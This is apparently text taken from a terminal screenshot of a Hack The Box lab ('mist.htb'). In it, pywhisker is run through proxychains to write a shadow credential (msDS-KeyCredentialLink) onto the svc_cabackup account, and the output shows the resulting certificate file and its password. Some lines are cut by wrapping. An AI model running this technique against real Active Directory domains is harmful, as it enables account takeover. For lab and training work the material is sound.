 $ proxychains4 ~/Tools/impacket/bin/python3 pywhisker.py -d "mist.htb" --dc-i
92.168.100.100 -u 'svc_ca$' -H --target "svc
backup" --action "add"
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/Cellar/proxychains-ng/4.16/lib/libproxych
s4.dylib
[*] Searching for the target account
[*] Target user found: CN=svc_cabackup,CN=Users,DC=mist,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 94e4f573-90fa-7e41-b240-6254ae2374
[*] Updating the msDS-KeyCredentialLink attribute of svc_cabackup
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: g3gHXvGL.pfx
[*] Must be used with password: pRQp8wIwljQzDPjbgfUl
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools